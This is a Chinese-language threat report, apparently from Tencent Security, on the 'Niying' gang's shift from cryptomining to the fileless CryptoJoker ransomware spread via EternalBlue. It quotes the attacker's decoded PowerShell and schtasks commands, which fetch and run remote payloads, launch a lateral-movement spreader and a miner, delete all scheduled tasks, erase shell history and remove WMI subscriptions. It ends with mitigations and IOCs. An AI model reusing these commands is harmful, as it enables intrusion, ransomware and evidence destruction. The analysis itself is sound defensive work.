一、概述

腾讯安全威胁情报中心发现“匿影”挖矿团伙的攻击活动升级,该团伙新增加密勒索组件CryptoJoker,已从之前的挖矿计算转向勒索攻击非法牟利。匿影组织传播的勒索病毒组件在执行过程中采用无文件攻击技术,攻击过程中全程无样本文件落地,且在加密数据完成之后会清理定时任务,令事件溯源十分困难。

匿影组织于2019年3月开始出现,之后多次更新挖矿组件并持续使用永恒之蓝工具扩散传播。因该团伙通过多个功能网盘和图床隐藏自身,故安全研究人员将该家族命名为“匿影”。随着数字加密货币价格的上涨,该组织积极制作传播挖矿木马,同时挖取多种数字加密货币(PASC币、门罗币等)进行非法牟利活动,其挖矿活动对受害企业造成严重生产力损失。

腾讯安全专家在对本次新增的勒索病毒组件分析过程中,发现该组织多次使用拼音首字母缩写,且警告信存在明显语法问题,因此推测该团伙为国内黑产组织。匿影组织本次攻击活动的执行流程如下:

匿影最新变种攻击流程



腾讯安全全系列产品已针对该病毒的最新变化同步最新的响应方案,执行清单如下:

二、详细分析

起始模块

“匿影”最新变种依然沿用NSA武器库中的永恒之蓝漏洞工具对目标发起攻击,攻陷目标后在失陷主机上启动X86/X64.dll的感染流程。首先检测该目标是否已经感染本组织的挖矿木马,如果已感染该团伙的挖矿木马,则不再继续感染勒索。

*powershell脚本解码后:

schtasks /create /ru system /sc MINUTE /mo 20 /tn CSware /tr "powershell.exe -ep bypass -e SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwBzAHQAcgBvAG4AZwBhAHAAdAAuAGcAYQAvAHYAaQBwADIALgB0AHgAdAAnACkAKQA="

载荷功能

首先创建名为CSware的计划任务,运行周期为二十分钟运行一次,运行脚本如下:

IEX ((new-object net.webclient).downloadstring('1daK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4y4@1M7X3!0F1k6$3q4H3N6q4)9J5k6h3N6S2i4K6u0r3N6X3W2H3x3W2)9J5k6i4c8^5N6q4)9J5y4W2)9J5x3K6x3&6i4K6y4n7i4K6t1&6i4K6t1&6

更换了新域名的同时,沿用了该家族的文件命名习惯(vip*.txt),该文件内容如下:

schtasks /create /ru system /sc MINUTE /mo 10 /tn PCHunterDNSml /tr "powershell.exe -ep bypass -e SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwB3AG0AaQAuAHMAdAByAG8AbgBnAGEAcAB0AC4AbQBsACcAKQApAA=="

不断跟进,经过多层嵌套解码之后触达两个核心功能模块:勒索功能模块与横向移动模块。

横向移动

启动漏扫进程smbzlib,下载永恒之蓝传播模块yhpc.exe(自解压程序)。横向移动沿用永恒之蓝漏洞利用工具包,只是战术性的更换了文件命名加以区分。

$fileNames = Test-Path C:\Users\Public\pc\smbzlib.exe

$nic='True'

if($fileNames -eq $nic){

Start-Process -FilePath C:\Users\Public\pc\smbzlib.exe

}

if($fileNames -ne $nic){

(new-object System.Net.WebClient).DownloadFile( '574K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6&6K9q4)9J5k6i4y4@1M7X3!0F1k6$3q4H3N6q4)9J5k6h3N6S2i4K6t1$3i4K6t1K6x3K6W2Q4x3@1u0Q4x3V1y4Q4x3U0k6Q4x3U0x3K6z5g2)9K6b7V1y4Q4x3@1q4Q4y4f1y4b7M7X3!0Y4M7X3q4E0c8r3q4@1j5g2)9#2b7%4W2Z5M7r3y4Q4x3X3g2W2P5r3g2Q4x3U0k6Q4x3U0x3K6z5g2)9K6b7W2)9J5z5b7`.`.

Start-Process -FilePath C:\ProgramData\yhpc.exe

勒索模块

勒索脚本分为两部分,第一部分声明反射性注入进程的开源powershell脚本,第二部分为勒索样本本身,并设置迷惑性挖矿参数。

C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "IEX (new-object net.webclient).downloadstring('4eeK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3q4H3K9g2)9J5k6i4y4@1M7X3!0F1k6$3q4H3N6q4)9J5k6h3#2D9i4K6u0r3M7r3!0%4k6i4u0K6K9r3g2D9L8q4)9J5k6h3A6H3k6#2)9J5y4W2)9J5x3K6x3&6i4K6y4n7i4K6t1&6i4K6y4n7d9h3&6$3L8$3E0W2i4K6u0V1f1X3g2X3L8r3g2U0N6r3W2$3k6g2m8q4d9h3&6B7k6h3y4@1K9h3!0F1 -PEUrl e47K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3q4H3K9g2)9J5k6i4y4@1M7X3!0F1k6$3q4H3N6q4)9J5k6h3#2D9i4K6u0r3y4e0f1#2i4K6u0W2K9Y4m8Y4 -ExeArgs '-o xmr.f2pool.com:13531 -u 4XU72EwsukWYtYPqmWNuk5yYb5YzPGmMEfxG4BMMCDYYKSoKmnnQnxMx13oaVetgzZ6rYBsRSqbLZ7PcKaB2NSfQSRdZ9b.mmm -p x -k' -ForceASLR"

勒索样本使用文件嵌套的形式执行加密勒索与清理功能,全程文件不落地。勒索文件本身是一个DLL文件,该DLL下载后直接注入powershell进程启动勒索进程,随后在进程中分配可执行空间拷贝内嵌EXE文件启动文件加密功能。

文件加密沿用经典的AES+RSA模式,加密文件后缀为.devos。勒索信中给出了被攻陷主机个人ID,并自称为CryptoJoker,勒索金额额度为0.1BTC.

清理痕迹

与该组织本次攻击与以往不同的是,该版本的攻击组件不包含挖矿模块,勒索模块在执行完文件加密之后进行了任务清理与机器重新启动。

清除所有定时任务:

chtasks /delete /tn * /f

Remove-Item (Get-PSReadlineOption).HistorySavePath

清理WMI任务,疑似目前已知的Mykings僵尸网络使用的WMI任务命名(fuckamm*):

wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter WHERE Name="fuckamm321_filter" DELETE

wmic /NAMESPACE:"\\root\subscription" PATH ActiveScriptEventConsumer WHERE Name="fuckamm321_consumer" DELETE

wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter WHERE Name="Windows Events Filter" DELETE

wmic /NAMESPACE:"\\root\subscription" PATH Act

目前还未在社交媒体平台见到感染CryptoJoker公开求助的情况,且该地址暂无交易发生,因此推测匿影病毒升级该勒索组件的时间不长,目前受害系统还不多。腾讯安全专家提醒用户高度关注,利用永恒之蓝横向传播的勒索病毒可能给企业造成重大损失。

三、安全建议

1、安装永恒之蓝漏洞补丁,手动下载请访问以下页面:

4e8K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6@1k6h3y4Z5L8X3g2@1i4K6u0W2L8h3W2U0M7X3!0K6L8$3k6@1i4K6u0W2j5$3!0E0i4K6u0r3P5X3S2Q4x3X3c8U0L8W2)9J5c8X3I4A6j5Y4u0S2M7Y4W2Q4x3V1k6K6k6h3y4#2M7X3W2@1P5g2)9J5c8X3#2K6x3e0N6Q4x3X3b7H3x3e0m8Q4x3X3g2S2M7%4m8^5

其中WinXP,Windows Server 2003用户请访问:

65fK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2U0j5i4c8S2L8r3!0Y4i4K6u0W2N6i4m8V1j5i4c8W2i4K6u0W2L8h3W2U0M7X3!0K6L8$3k6@1i4K6u0W2j5$3!0E0i4K6u0r3f1$3g2S2M7X3y4Z5i4K6u0W2j5i4y4H3P5q4)9K6c8Y4q4Q4x3@1c8w2b7U0b7H3x3e0t1#2z5e0R3`.

2、尽量关闭不必要的端口,如:445、135,139等,对3389,5900等端口可进行白名单配置,只允许白名单内的IP连接登陆。

3、对没有互联需求的服务器/工作站内部访问设置相应控制,避免可连外网服务器被攻击后作为跳板进一步攻击其他服务器。

4、对重要文件和数据(数据库等数据)进行定期非本地备份。

5、在终端/服务器部署专业安全防护软件,Web服务器可考虑部署在腾讯云等具备专业安全防护能力的云服务。

IOCs

勒索组件MD5

310d54410eb96954b6bedc482a4b44be

自解压文件MD5:

db7c4d812557f3d954023cd9e240af71

URL:

hxxps://vip.strongapt.ga/btc9.jpg

hxxps://vip.strongapt.ga/yhpc.jpg

hxxp://wmi.strongapt.ml

hxxp://strongapt.ga/vip2.txt

hxxp://api.strongapt.ml/vip.jpg

hxxps://api.strongapt.ml/xxx.jpg

hxxps://api.strongapt.ml/64xxx.jpg

hxxp://api.strongapt.ml/powershell.jpg

hxxp://api.strongapt.ml/555.jpg

Doamin:

vip.strongapt.ga

wmi.strongapt.ml

api.strongapt.ml

比特币账号:

1J9Cmo81828BLBQMd7qNgDUhGit6gbmgS8

邮箱地址:

partialbtc@mail.ru

partially@tutanota.com

[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课

最后于 2020-12-8 14:35

被腾讯安全编辑

,原因: